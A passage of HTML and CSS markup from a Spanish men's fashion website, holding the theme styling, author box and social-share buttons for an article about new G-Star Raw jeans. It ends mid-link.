.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-photo" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-name">Hombreyestilo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner > .wpb_wrapper,
.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-bottom:-5px !important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_75 .tdm-title{color:#888}.tdi_75 .tdm-title{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tds-title tds-title1 td-fix-index tdi_75"><h2 class="tdm-title tdm-title-xsm">Comparte el artículo</h2></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:55px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_76{margin-bottom:45px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_76{margin-bottom:35px !important}}@media (max-width: 767px){.tdi_76{margin-bottom:35px !important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i,
.td-social-koo
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,
.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,
.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,
.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,
.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,
.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,
.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,
.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-koo i,
.td-ps-big .td-social-share-text
i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i,
.td-ps-big .td-social-kakao
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, 0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255, 255, 255, 0.1)}@media (max-width: 767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width: 767px){.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhombreyestilo.com%2Fg-star-raw-nuevos-vaqueros%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=G-Star+Raw%2C+nuevos+VAQUEROS&url=https%3A%2F%2Fhombreyestilo.com%2Fg-star-raw-nuevos-vaqueros%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=G-Star+Raw%2C+nuevos+VAQUEROS %0A%0A https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/&title=G-Star+Raw%2C+nuevos+VAQUEROS" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=G-Star Raw, nuevos VAQUEROS&body=https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hombreyestilo.com/g-star-raw-nuevos-vaqueros/&name=G-Star Raw, nuevos 